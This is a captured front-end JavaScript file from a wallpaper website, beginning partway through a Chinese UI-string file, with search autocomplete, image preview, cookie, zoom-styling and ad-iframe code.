var openmenumes_61 ="阻止用戶";
var openmenumes_612 ="取消阻止用戶";
var openmenumes_62 ="天前";
var openmenumes_63 ="沒有阻止";
var openmenumes_64 ="被阻止";
var openmenumes_65 ="阻止";
var openmenumes_66 ="解鎖";
var openmenumes_67 ="歷史";
var openmenumes_68 = account1_7;
var openmenumes_69 ="狀態";

var disst_0 ="期望";
var disst_1 ="已被刪除";
var disst_2 ="已被刪除+禁令";
var disst_3 ="禁令";
var disst_11 ="已關閉";

var disop_1 ="誰";
var disop_2 ="原因";
var disop_3 ="日期";
var disop_4 ="解決方案";


var svernit_1 ="最小化";
var reednext_1 ="閱讀更多";
var closeotver_1 ="隱藏答案";
var pokazallotv_1 ="顯示所有答案";

var novoe_1 ="新";
	
}


--- FILE ---
content_type: application/javascript
request_url: https://www.1zoom.me/js/sub3.js?v=88
body_size: 24456
content:
function helpWin(url,hei,wid) {
var pup = window.open('./'+url, 'helpwin', 'status=no,resizable=no,menubar=no,toolbar=no,scrollbars=yes,height='+hei+',width='+wid);
if (window.focus) {
pup.focus();}}

function trim(name){
return name.replace(/^\s+|\s+$/g, ''); }

if(typeof bere=="undefined"){var bere="11";}

var http="http";

if(httphost=="erotika.1zoom.ru"){var http="https";}else{var http="http";}
if(httphost=="www.1zoom.ru"){var http="https";}
if(httphost=="www.1zoom.me"){var http="https";}
var xmlHttp;
if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
  xmlHttp = new XMLHttpRequest();
}

function htmlspecialchars(html){ 
html = html.replace(/&/g, "&amp;"); 
html = html.replace(/</g, "&lt;"); 
html = html.replace(/>/g, "&gt;");
html = html.replace(/'/g, "&#039;"); 
html = html.replace(/"/g, "&quot;"); 
return html;}

function substr_count( haystack, needle, offset, length) {
	    var pos = 0, cnt = 0;
	    if(isNaN(offset)) offset = 0;
	    if(isNaN(length)) length = 0;
	    offset--;
	    while( (offset = haystack.indexOf(needle, offset+1)) != -1 ){
	        if(length > 0 && (offset+needle.length) > length){
	            return false;
	        } else{
            cnt++;
	        }
	    }
 return cnt;
}

function clos() {
document.getElementById('add').innerHTML='';
document.getElementById('nom').innerHTML='';
}
function str_replace(search, replace, subject) {
return subject.split(search).join(replace);
}

function closkey() {
document.getElementById('addkey1').innerHTML='';

document.getElementById('addkey2').innerHTML='';

document.getElementById('addkey3').innerHTML='';
document.getElementById('addkey4').innerHTML='';

document.getElementById('addkey5').innerHTML='';

}

function upfon(r) {

for(var x=0;x<=14;x++){
if(document.getElementById("fr"+(x*1))){
document.getElementById("fr"+(x*1)).style.background="#fffef9";}}
document.getElementById("fr"+(r*1)).style.background="#d0e0fb";

}

function inte(text) {
var text=text.split('&nbsp;');
text[0]=str_replace('<b>','',text[0]);
text[0]=str_replace('</b>','',text[0]);
text[0]=str_replace('<B>','',text[0]);
text[0]=str_replace('</B>','',text[0]);
text[0]=str_replace('&amp;','&',text[0]);
return text[0];
}



function updatePage() {

 if (xmlHttp.readyState == 4) {
    var response = xmlHttp.responseText;
var vivo=response.split('$$$');var mm="";

for(var x=0;x<=14;x++){

if(vivo[x] && vivo[x]!=""){

var bbbga=vivo[x];
var vivo1=bbbga.split('**');

mm +="<div class=\"ddi\"><a href=\""+http+"://"+httphost+"/"+vivo1[0]+"/t2/1/\" class=\"ddi2\"><div id=\"fr"+x+"\">"+vivo1[1]+"</div></a></div>";}
}
if(hl=="ru"){var clnam="Закрыть";}
if(hl=="en"){var clnam="Close";}

if(hl=="it"){var clnam="Chiudi";}
if(hl=="pl"){var clnam="Zamknij";}
if(hl=="sv"){var clnam="Stäng";}
if(hl=="no"){var clnam="Lukk";}
if(hl=="nl"){var clnam="Sluit";}

if(hl=="de"){var clnam="Schließen";}
if(hl=="fr"){var clnam="Fermer";}
if(hl=="es"){var clnam="Cierre";}
if(hl=="pt"){var clnam="Feche";}
if(hl=="ja"){var clnam="クローズ";}
if(hl=="zh"){var clnam="關閉";}
    document.getElementById("add").innerHTML = "<div id=\"sell\" class=\"sel\" >"+mm+"<div><a href=\"#\" onclick=\"clos()\">"+clnam+"</a></div></div>";


  }
}

function updatestyle(key) {

if(hl=="ru"){var vibra="Выбрано";}
if(hl=="en"){var vibra="My selection";}

if(hl=="it"){var vibra="La mia selezione";}

if(hl=="de"){var vibra="Meine auswahl";}
if(hl=="fr"){var vibra="Ma sélection";}
if(hl=="es"){var vibra="Mi selección";}
if(hl=="pt"){var vibra="Minha selecção";}
if(hl=="ja"){var vibra="私の選択";}
if(hl=="zh"){var vibra="我的選擇";}	
	
document.getElementById('bll'+key).style.background='#3c7840';
document.getElementById('vibkey'+key).innerHTML=vibra;
}	
function updatestyle2(key) {

document.getElementById('bll'+key).style.background='';
document.getElementById('vibkey'+key).innerHTML='';
}
function updatePagekey(key) {

 if (xmlHttp.readyState == 4) {
	 closkey();updatestyle2(key);
    var response = xmlHttp.responseText;
var vivo=response.split('$$$');var mm="";

for(var x=0;x<=14;x++){

if(vivo[x] && vivo[x]!=""){

var bbbga=vivo[x];
var vivo1=bbbga.split('**');
var vivoo1=str_replace('<b>','',vivo1[0]);
vivoo1=str_replace('</b>','',vivoo1);
mm +="<div class=\"ddi\"><a href=\"#\" class=\"ddi2\" onclick=\"updatestyle("+key+");document.getElementById('key"+key+"').value='"+str_replace("'","\\'",vivoo1)+"';document.getElementById('nomkey"+key+"').innerHTML='"+vivo1[1]+"';return false;\">"+vivo1[0]+vivo1[2]+"</a></div>";}
}
if(hl=="ru"){var clnam="Закрыть";}
if(hl=="en"){var clnam="Close";}

if(hl=="it"){var clnam="Chiudi";}
if(hl=="pl"){var clnam="Zamknij";}
if(hl=="sv"){var clnam="Stäng";}
if(hl=="no"){var clnam="Lukk";}
if(hl=="nl"){var clnam="Sluit";}

if(hl=="de"){var clnam="Schließen";}
if(hl=="fr"){var clnam="Fermer";}
if(hl=="es"){var clnam="Cierre";}
if(hl=="pt"){var clnam="Feche";}
if(hl=="ja"){var clnam="クローズ";}
if(hl=="zh"){var clnam="關閉";}
    document.getElementById("addkey"+key).innerHTML = "<div id=\"sell\" class=\"sel\">"+mm+"<div style=\"display:block;float:left;width:90%;\"><a href=\"#\" onclick=\"closkey();return false;\">"+clnam+"</a></div></div>";


  }
}

function sIncrease(i, ii) {
if (i > ii)
return 1;
else if (i < ii)
return -1;
else
return 0;}

function fftext(text) {
window.location=window.location.href+"&ftext="+text;
}

function crli() {
var arr=new Array();var arr3=new Array();

var newli="";
if(document.getElementById("key1").value!="" && document.getElementById("nomkey1").innerHTML!=""){
arr[0]=(document.getElementById("nomkey1").innerHTML)*1;arr3[document.getElementById("nomkey1").innerHTML]=document.getElementById("key1").value;}
if(document.getElementById("key2").value!="" && document.getElementById("nomkey2").innerHTML!=""){
arr[1]=(document.getElementById("nomkey2").innerHTML)*1;arr3[document.getElementById("nomkey2").innerHTML]=document.getElementById("key2").value;}
if(document.getElementById("key3").value!="" && document.getElementById("nomkey3").innerHTML!=""){
arr[2]=(document.getElementById("nomkey3").innerHTML)*1;arr3[document.getElementById("nomkey3").innerHTML]=document.getElementById("key3").value;}
if(document.getElementById("key4").value!="" && document.getElementById("nomkey4").innerHTML!=""){
arr[3]=(document.getElementById("nomkey4").innerHTML)*1;arr3[document.getElementById("nomkey4").innerHTML]=document.getElementById("key4").value;}
if(document.getElementById("key5").value!="" && document.getElementById("nomkey5").innerHTML!=""){
arr[4]=(document.getElementById("nomkey5").innerHTML)*1;arr3[document.getElementById("nomkey5").innerHTML]=document.getElementById("key5").value;}


arr.sort(sIncrease);

if(typeof arr[0]!=="undefined"){
newli=str_replace('+','@',arr3[arr[0]]);}

if(typeof arr[1]!=="undefined"){
newli=newli+"-"+str_replace('+','@',arr3[arr[1]]);}

if(typeof arr[2]!=="undefined"){
newli=newli+"-"+str_replace('+','@',arr3[arr[2]]);}

if(typeof arr[3]!=="undefined"){
newli=newli+"-"+str_replace('+','@',arr3[arr[3]]);}

if(typeof arr[4]!=="undefined"){
newli=newli+"-"+str_replace('+','@',arr3[arr[4]]);}

if(newli!=""){
if(httphost=="www.1zoom.me"){var adddhll=hl+"/";}else{var adddhll="";}
window.location.href="http://"+httphost+"/"+adddhll+"s/"+str_replace(' ','_',newli)+"/t2/1/";
}else{alert("No keywords");}
}	
	

function callServerkey(e,key) {

e = e || window.event;

if(((e.keyCode || e.which)!=40) && ((e.keyCode || e.which)!=38)){

  var fin = document.getElementById("key"+key).value;

  if ((fin == null) || (fin == "")) return;

  var url = "/poiskns.php?hl="+hl+"&find="+fin+"&host="+httphost;

  xmlHttp.open("Get", url, true);

  xmlHttp.onreadystatechange = function() {updatePagekey(key);}
  xmlHttp.send(null);
document.getElementById("nomkey"+key).innerHTML="";}

}



function callServer(e) {

e = e || window.event;

if(((e.keyCode || e.which)!=40) && ((e.keyCode || e.which)!=38)){

  var fin = document.getElementById("fin").value;

  if ((fin == null) || (fin == "")) return;

  var url = "/poiskn.php?hl="+hl+"&find="+fin+"&host="+httphost;

  xmlHttp.open("Get", url, true);

  xmlHttp.onreadystatechange = updatePage;
  xmlHttp.send(null);
document.getElementById("nom").innerHTML="";}

if(document.getElementById("nom").innerHTML==""){var x=-1;}else{
var x=document.getElementById("nom").innerHTML*1;}

if((e.keyCode || e.which)==38){

if(x>=1){
if(document.getElementById("fr"+(x*1))){
document.getElementById("fr"+(x*1)).style="text-decoration:none;";}
document.getElementById('fr'+(x*1-1*1)).style="text-decoration:underline;";
document.getElementById('fin').value=inte(document.getElementById('fr'+(x*1-1*1)).innerHTML);
document.getElementById("nom").innerHTML=x-1;}else{}

}

if((e.keyCode || e.which)==40){

if(document.getElementById("fr"+(x*1+1*1))){
if(document.getElementById("fr"+(x*1))){
document.getElementById("fr"+(x*1)).style="text-decoration:none;";}
document.getElementById("fr"+(x*1+1*1)).style="text-decoration:underline;";
document.getElementById('fin').value=inte(document.getElementById("fr"+(x*1+1*1)).innerHTML);

document.getElementById("nom").innerHTML=x+1;}
else{}

}


}


var ttt2="1";
function view(zz,id,groupnn3,pk,mnfile,m_width,m_height){
var serv3=Math.round((id/1000)+0.499999);

var mur=m_height/m_width;
if(mur>=0.75){var hei = 450;var wid = Math.round(hei/mur-0.4999);}else{var wid = 600;var hei = Math.round(wid*mur-0.4999);}

if(id>511967){
var newsrc=mnfile+'_'+id+'_'+wid+'x'+hei;}else{var newsrc=id;}	

var br=document.getElementById('pview'+zz).getBoundingClientRect();
if(document.getElementById('pview'+ttt2)){
document.getElementById('pview'+ttt2).innerHTML="";}
ttt2=zz;
if(id<=334218){httphost3="www.1zoom.ru";}
if(id>334218){httphost3="s1.1zoom.ru";}

if(httphost=="www.1zoom.ru" || httphost=="erotika.1zoom.ru"){var addoboi="обои";}else{var addoboi="wallpaper";}



document.getElementById('pview'+zz).innerHTML="<a href=\""+http+"://"+httphost+"/"+groupnn3+"/"+addoboi+"/"+id+"/z"+pk+"/\" target=\"_blank\" title=\"\"><img src=\""+http+"://"+httphost3+"/prev/"+serv3+"/"+newsrc+".jpg\" alt=\"\" onmouseout=\"view2('"+zz+"','"+id+"');\" class=\"pvi\"/></a>";


if(document.documentElement.clientWidth>=780){var widxx=450;}else{var widxx=360;}
if(document.documentElement.clientWidth>=1250){var widxx=480;}
if(document.documentElement.clientWidth>=1600){var widxx=530;}
if(document.documentElement.clientWidth>=1850){var widxx=600;}
if(document.documentElement.clientWidth>=2350){var widxx=700;}
if(wid<=widxx){widxx=wid*1;}

var sheet = document.createElement('style');
sheet.innerHTML = "#pview"+zz+" .pvi {width:"+widxx+"px;}";
document.body.appendChild(sheet);

if(document.documentElement.clientWidth-br.left<widxx){

document.getElementById('pview'+zz).style.right=(widxx+5)+"px";}

}

function view2(zz,id){
var serv3=Math.round((id/1000)+0.499999);
document.getElementById('pview'+zz).innerHTML="";

}

function setCookie(name, value, expiredays, path, domain, secure) {
   if (expiredays) {
      var exdate=new Date();
      exdate.setDate(exdate.getDate()+expiredays);
      var expires = exdate.toGMTString();
   }
   document.cookie = name + "=" + escape(value) +
   ((expiredays) ? "; expires=" + expires : "") +
   ((path) ? "; path=" + path : "") +
   ((domain) ? "; domain=" + domain : "") +
   ((secure) ? "; secure" : "");
}

function getCookie(name) {
   var cookie = " " + document.cookie;
   var search = " " + name + "=";
   var setStr = null;
   var offset = 0;
   var end = 0;
   if (cookie.length > 0) {
      offset = cookie.indexOf(search);
      if (offset != -1) {
         offset += search.length;
         end = cookie.indexOf(";", offset)
         if (end == -1) {
            end = cookie.length;
         }
         setStr = unescape(cookie.substring(offset, end));
      }
   }
   return setStr;
}
var provjsok=getCookie("jsok");
if(!provjsok){
setCookie("jsok", "1", 300, "/");}

if(httphost=="www.1zoom.ru" || httphost=="erotika.1zoom.ru"){
	
//if(document.getElementById('addcopy')){
//var moz="1";
//var coppy=getCookie("addcopy");
//if(coppy){
//document.getElementById('addcopy').innerHTML='<a href="/copy.php" rel="nofollow" class="orig3">ПОВТОРЫ</a>';
	
//var skok=coppy.split('$');
//for(var x=0;x<=6;x++){
//if(skok[x]){
//if(skok[x]==n){var moz="2";}
//}else{break;}}
//}
//if(moz=="1"){
//document.getElementById('addcopy').innerHTML=document.getElementById('addcopy').innerHTML+'<a href="" rel="nofollow" onclick="addcopyy(\''+n+'\');return false;" class="orig">Добавить в повторы</a>';
//}else{
//document.getElementById('addcopy').innerHTML=document.getElementById('addcopy').innerHTML+'<a href="#" rel="nofollow" onclick="return false;" class="orig2">ДОБАВЛЕНО</a>';
//}}


function addcopyy(n){

var coppy=getCookie("addcopy");
if(coppy){
var skok=coppy.split('$');
if(skok.length<7){

var moz="1";}else{var moz="2";alert("Хранить в повторах не более 6 фотографий");}

if(moz=="1"){
for(var x=0;x<=6;x++){
if(skok[x]){
if(skok[x]==n){var moz="2";alert("Эта фотография уже добавлена");}
}else{break;}}}

var newval=coppy+n+"$";
}else{var newval=n+"$";var moz="1";}

if(moz=="1"){setCookie("addcopy", newval, 300, "/");
document.getElementById('addcopy').innerHTML='<a href="/copy.php" rel="nofollow" class="orig3">ПОВТОРЫ</a><a href="#" rel="nofollow" onclick="return false;" class="orig2">ДОБАВЛЕНО</a>';
}	
	
}}

function changeimage(n,n2,w,h,w2,h2){

document.getElementById('image').innerHTML='<a href="'+n+'" /><img src="'+n+'" width="'+w+'" height="'+h+'"/></a>';
document.getElementById('show').innerHTML='<a href="#" class="show" onclick="changeimage(\''+n2+'\',\''+n+'\',\''+w2+'\',\''+h2+'\',\''+w+'\',\''+h+'\');return false;"/>Смотреть: '+w2+' x '+h2+'</a>';
}

if(hl=="ru"){
var smotrer="Смотреть";}
if(hl=="en"){
var smotrer="See image";}

if(hl=="it"){
var smotrer="Vedi l'immagine";}

if(hl=="fr"){
var smotrer="Voir l'image";}
if(hl=="de"){
var smotrer="Schauen Sie Bilder";}
if(hl=="es"){
var smotrer="Consulte imagenes";}
if(hl=="pt"){
var smotrer="Veja imagem";}
if(hl=="ja"){
var smotrer="ビュー画像";}
if(hl=="zh"){
var smotrer="查看圖片";}

var probel2=" ";var probel=" ";var probel3=":";
if(hl=="zh"){probel="，";probel2="";probel3="：";}
if(hl=="ja"){probel="、";probel2="";probel3="：";}

function strrev( string ){
var ret = '', i = 0;
for ( i = string.length-1; i >= 0; i-- ){
ret += string.charAt(i);}
return ret;}

function addhashurl(vvvv){
var newlocurl2=strrev(location.href).split('/');
if(newlocurl2[0]==""){var newlocurl=location.href+vvvv;}else{
var newlocurl=str_replace(location.hash,'',str_replace("/"+strrev(newlocurl2[0]),"/"+vvvv,location.href));
}
history.pushState("","",newlocurl);
setTimeout(function() {history.pushState("","",newlocurl);}, 50);
}

function changeimage3(n,n2,n3,w,h,w2,h2,w3,h3,kb,ori){

if(ori==0){var nnr=n;var wwr=w;var hhr=h;addhashurl("");}
if(ori==1){var nnr=n2;var wwr=w2;var hhr=h2;addhashurl(wwr+"x"+hhr);}
if(ori==3){var nnr=n3;var wwr=w3;var hhr=h3;addhashurl(wwr+"x"+hhr);}


var newll=document.getElementById('image').innerHTML.split('</a>');
document.getElementById('image').innerHTML='<a href="'+nnr+'" /><img id="im1" src="'+nnr+'" width="'+wwr+'" height="'+hhr+'"/><div class="cap">'+wwr+' x '+hhr+'</div></a>'+newll[1];
n=str_replace("'","\\'",n);
n2=str_replace("'","\\'",n2);
n3=str_replace("'","\\'",n3);

setTimeout(function() {window.location.hash="im1";}, 50);
setTimeout(function() {var newlocurl2=location.href.split('#');history.pushState("","",newlocurl2[0]);}, 100);
setTimeout(function() {crimgsrc(wwr,hhr);}, 150);
if(ori=="0" || ori=="1"){
	
var adddshow='<a href="#" class="show" onclick="changeimage3(\''+n+'\',\''+n2+'\',\''+n3+'\',\''+w+'\',\''+h+'\',\''+w2+'\',\''+h2+'\',\''+w3+'\',\''+h3+'\',\''+kb+'\',\'3\');return false;"/>'+smotrer+probel3+' '+w3+' x '+h3+'</a>';
}

if(ori==0){document.getElementById('show').innerHTML='<a href="#" class="show" onclick="changeimage3(\''+n+'\',\''+n2+'\',\''+n3+'\',\''+w+'\',\''+h+'\',\''+w2+'\',\''+h2+'\',\''+w3+'\',\''+h3+'\',\''+kb+'\',\'1\');return false;"/>'+smotrer+probel3+' '+w2+' x '+h2+'</a>'+adddshow;}

if(ori==1){document.getElementById('show').innerHTML=adddshow+'<a href="#" class="show" onclick="changeimage3(\''+n+'\',\''+n2+'\',\''+n3+'\',\''+w+'\',\''+h+'\',\''+w2+'\',\''+h2+'\',\''+w3+'\',\''+h3+'\',\''+kb+'\',\'0\');return false;"/>'+smotrer+probel3+' '+w+' x '+h+'</a>';}

if(ori==3){
var adddshow='<a href="#" class="show" onclick="changeimage3(\''+n+'\',\''+n2+'\',\''+n3+'\',\''+w+'\',\''+h+'\',\''+w2+'\',\''+h2+'\',\''+w3+'\',\''+h3+'\',\''+kb+'\',\'1\');return false;"/>'+smotrer+probel3+' '+w2+' x '+h2+'</a>';
document.getElementById('show').innerHTML=adddshow+'<a href="#" class="show" onclick="changeimage3(\''+n+'\',\''+n2+'\',\''+n3+'\',\''+w+'\',\''+h+'\',\''+w2+'\',\''+h2+'\',\''+w3+'\',\''+h3+'\',\''+kb+'\',\'0\');return false;"/>'+smotrer+probel3+' '+w+' x '+h+'</a>';}

}

function changeimg(n){
var sheet = document.createElement('style');
if(n=="1"){sheet.innerHTML = ".content .img img{width:auto;height:auto;}.content .img {width:100%;}.content .pi {padding:5px 6px 5px 6px;}";
document.getElementById('addzoom').innerHTML="<div class='pvv' onclick=\"changeimg('0');\"></div>";
}
if(n=="0"){sheet.innerHTML = ".content .img img{width:100%;height:100%;}.content .img {width:95%;}.content .pi {padding:0.5% 0.6% 0.5% 0.6%;}";
document.getElementById('addzoom').innerHTML="<div class='pvv' onclick=\"changeimg('1');\"></div>";}
document.body.appendChild(sheet);

}


if(document.getElementById('addzoom')){document.getElementById('addzoom').innerHTML="<div class='pvv' onclick=\"changeimg('1');\"></div>";}

var sheet = document.createElement('style');

if(document.documentElement.clientWidth>=100){
var hh=60;var koof=3;var pt=8;var ww1=12;
}
if(document.documentElement.clientWidth>=300){
var hh=60;var koof=2.5;var pt=8;var ww1=9;
}


function lmen(value){
var sheet2 = document.createElement('style');
pppert=document.getElementById('cmlen').innerHTML;	

if(value==1){sheet2.innerHTML = ".lan .lang3 .r {display:table-row;}";}
if(value==2){sheet2.innerHTML = ".lan .lang3 .r {display:none;}";}
if(value==3){

if(pppert=="1"){document.getElementById('cmlen').innerHTML="2";sheet2.innerHTML = ".lan .lang3 .r {display:table-row;}";}
if(pppert=="2"){document.getElementById('cmlen').innerHTML="1";sheet2.innerHTML = ".lan .lang3 .r {display:none;}";}
}
document.body.appendChild(sheet2);	
}

function lmen2(value,n){
var sheet3 = document.createElement('style');
pppert=document.getElementById('cmlen2'+n).innerHTML;	

if(value==1){sheet3.innerHTML = ".content .pre .src .go"+n+" .r{display:inline-block;}";}
if(value==2){sheet3.innerHTML = ".content .pre .src .go"+n+" .r{display:none;}";}
if(value==3){

if(pppert=="1"){document.getElementById('cmlen2'+n).innerHTML="2";sheet3.innerHTML = ".content .pre .src .go"+n+" .r{display:inline-block;}";}
if(pppert=="2"){document.getElementById('cmlen2'+n).innerHTML="1";sheet3.innerHTML = ".content .pre .src .go"+n+" .r{display:none;}";}
}
document.body.appendChild(sheet3);	
}

if(typeof wh!=="undefined"){
if(wh!="" && !wh[1]){
newwh=wh.split('x');
var newwhw=newwh[0]*1;var newwhh=newwh[1]*1;
if(newwhh>newwhw){var se2350=280;var se1850=240;var se1550=220;var se1250=200;var se780=200;var se100=180;

}else{var se2350=420;var se1850=350;var se1550=310;var se1250=270;var se780=270;var se100=230;}}else{var se2350=420;var se1850=350;var se1550=310;var se1250=270;var se780=270;var se100=230;}
}else{var se2350=420;var se1850=350;var se1550=310;var se1250=270;var se780=270;var se100=230;}


if(document.documentElement.clientWidth>=100){
sheet.innerHTML = "body {background-size: auto;}.addform .t1{width:95%;}.sspost .tabl2 {width:100%;}.sspost {font-size:110%;}.log .tab12 {display:inline-block;}.log .tabcel3{display:table-cell;padding:5px 20px 5px 20px;}.content .pi .v .ph .pvi{max-width:350px;width:350px;}.content .pi .v .ph .pv:hover{opacity: 0.8;transition: 0.4s;transform: scale(2.5);}.content .pi .v .ph .pv {width:15px;height:15px;background: url(https://s1.1zoom.ru/img/zoom3.png);display:block;float:right;margin:3px 0px 0px 1px;position:absolute;background-size: contain;opacity: 0.5;}.content .img .pvv {width:22px;height:22px;}";
}
if(document.documentElement.clientWidth>=780){
var hh=95;var koof=2;var pt=10;var ww1=6;
sheet.innerHTML = "body {background-size: contain;}.addform .t1{width:95%;}.sspost .tabl2 {width:100%;}.sspost {font-size:110%;}.log .tab12 {display:table;}.log .tabcel3{display:table-cell;}.content .pi .v .ph .pvi{max-width:400px;width:400px;}.content .pi .v .ph .pv:hover{opacity: 0.8;transition: 0.4s;transform: scale(2.5);}.content .pi .v .ph .pv {width:18px;height:18px;background: url(https://s1.1zoom.ru/img/zoom3.png);display:block;float:right;margin:3px 0px 0px 1px;position:absolute;background-size: contain;opacity: 0.5;}.content .img .pvv {width:25px;height:25px;}";
}else{sheet.innerHTML=sheet.innerHTML+".content .vid2 .cap {display:none;}.content .d3 .cap {display:block;}"}
if(document.documentElement.clientWidth>=1250){
	var hh=100;var koof=1.6;var pt=11;var ww1=4;
sheet.innerHTML = "body {background-size: contain;}.addform .t1{width:80%;}.sspost .tabl2 {width:80%;}.sspost {font-size:110%;}.content .pi .v .ph .pvi{max-width:450px;width:450px;}.content .pi .v .ph .pv:hover{opacity: 0.8;transition: 0.4s;transform: scale(2.5);}.content .pi .v .ph .pv {width:20px;height:20px;background: url(https://s1.1zoom.ru/img/zoom3.png);display:block;float:right;margin:3px 0px 0px 1px;position:absolute;background-size: contain;opacity: 0.5;}.content .img .pvv {width:27px;height:27px;}";
}
if(document.documentElement.clientWidth>=1550){
	var hh=140;var koof=1.4;var pt=12;var ww1=2;
sheet.innerHTML = "body {background-size: contain;}.addform .t1{width:65%;}.sspost .tabl2 {width:65%;}.sspost {font-size:100%;}.content .pi .v .ph .pvi{max-width:520px;width:520px;}.content .pi .v .ph .pv:hover{opacity: 0.8;transition: 0.4s;transform: scale(2.5);}.content .pi .v .ph .pv {width:22px;height:22px;background: url(https://s1.1zoom.ru/img/zoom3.png);display:block;float:right;margin:3px 0px 0px 1px;position:absolute;background-size: contain;opacity: 0.5;}.content .img .pvv {width:32px;height:32px;}";
}
if(document.documentElement.clientWidth>=1850){
	var hh=170;var koof=1;var pt=14;var ww1=0;
sheet.innerHTML = "body {background-size: contain;}.addform .t1{width:55%;}.sspost .tabl2 {width:55%;}.content .pi .v .ph .pvi{max-width:600px;width:600px;}.content .pi .v .ph .pv:hover{opacity: 0.8;transition: 0.4s;transform: scale(2.5);}.content .pi .v .ph .pv {width:25px;height:25px;background: url(https://s1.1zoom.ru/img/zoom3.png);display:block;float:right;margin:3px 0px 0px 1px;position:absolute;background-size: contain;opacity: 0.5;}.content .img .pvv {width:40px;height:40px;}";
}
if(document.documentElement.clientWidth>=2350){
	var hh=200;var koof=1;var pt=16;var ww1=0;
sheet.innerHTML = "body {background-size: contain;}.addform .t1{width:50%;}.sspost .tabl2 {width:50%;}.content .pi .v .ph .pvi{max-width:700px;width:700px;}.content .pi .v .ph .pv:hover{opacity: 0.8;transition: 0.4s;transform: scale(2.5);}.content .pi .v .ph .pv {width:30px;height:30px;background: url(https://s1.1zoom.ru/img/zoom3.png);display:block;float:right;margin:3px 0px 0px 1px;position:absolute;background-size: contain;opacity: 0.5;}.content .img .pvv {width:50px;height:50px;}";
}
document.body.appendChild(sheet);

function setzoom(value,addconf){

var sheet = document.createElement('style');
var mm=100+(value*(10/koof));
var mm=(pt*(1+(value/(10))))+addconf*1;
var nefv=18+value/2;
var nn=9+ww1+(value*0.4*koof)*(1+0.2/koof);
var nh=hh*(1+(value/(20*koof)));
//min-height:"+nh/1+"px;
//sheet.innerHTML = sheet.innerHTML+".content .pi .v img{max-width:"+(nh*2)+"px;}";
//sheet.innerHTML = sheet.innerHTML+".lb {max-width:"+nn+"%;}";
sheet.innerHTML = sheet.innerHTML+"body {font-size:"+mm+"pt;}";
//sheet.innerHTML = sheet.innerHTML+".content .pi{max-width:"+nefv+"%;}";

setCookie("zoom", value, 300, "/");

document.body.appendChild(sheet);
}

if(document.documentElement.clientWidth>1600 && document.getElementById('var1')){
document.getElementById('var1').innerHTML=document.getElementById('var2').innerHTML+document.getElementById('var1').innerHTML;
document.getElementById('var2').innerHTML="";
}

var addconf="0";
if((document.documentElement.clientHeight*1.3)>document.documentElement.clientWidth){
var sheet = document.createElement('style');var addconf="3";
sheet.innerHTML = "body {font-size:100%;background-size: auto;}.sspost {font-size:100%;}.addform .t1{width:95%;}.sspost .tabl2 {width:100%;}.ml a {padding:5px 2px 5px 2px;}.content .pi .j a, .content .pi .b a{padding:4px;margin:1px 2px 2px 1px;}.content .pi .v .ph .pv{display:none;}.content .page a,.content .page select{padding:7px 12px 7px 12px;font-size:110%;margin:0px 0px 4px 4px;}.content .sections a,.content .sections .sl,.content .sections .ko {padding:6px;margin:1px;}";
document.body.appendChild(sheet);		
}

var zooom=getCookie("zoom");
if(zooom){var newoption='<option value="0"> +0% </option><option value="'+zooom+'" selected="selected"> '+(zooom*10)+'% </option>';}else{var newoption='<option value="0" selected="selected"> +0% </option>';}
if(zooom && zooom!=0){setzoom(zooom,addconf);}

if(typeof page!=="undefined" && page=="top"){



if(httphost=="www.1zoom.net" && anm2!="1" && bere!="1"){
document.getElementById('var7').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=290 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidtop.php"></iframe>';	
document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=290 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidbot.php"></iframe>';	

}

if(httphost=="www.1zoom.ru333" && anm2!="1"){
if((document.documentElement.clientWidth*0.9)>985){
if(Math.round(Math.random())>=0){		
document.getElementById('var8').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidru3.php"></iframe></center>';
//document.getElementById('var7').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=235 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/new3payru.php"></iframe>';
}else{
// document.getElementById('var7').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidru3.php"></iframe></center>';
document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=235 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/new3payru.php"></iframe>';	
}
}else{
if(Math.round(Math.random())>=0){
document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidru2.php"></iframe>';
// document.getElementById('var7').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=235 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/new2payru.php"></iframe>';
}else{
// document.getElementById('var7').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidru2.php"></iframe>';
document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=235 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/new2payru.php"></iframe>';
}
}

}

if((httphost=="www.1zoom.me" || httphost=="www.1zoom.ru") && bere!="1"){

if(hl!="ru"){
//гугл бот 100 проц document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=100% height=300 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/100procbot.php"></iframe>';
}

if(document.documentElement.clientWidth<645 && document.documentElement.clientWidth>310){
//document.getElementById('var8').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=100% height=250 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/336x280.php"></iframe></center>';	
}else{
//document.getElementById('var8').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=100% height=280 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/100procbot.php"></iframe></center>';
}
//if((document.documentElement.clientWidth*0.9)>985){
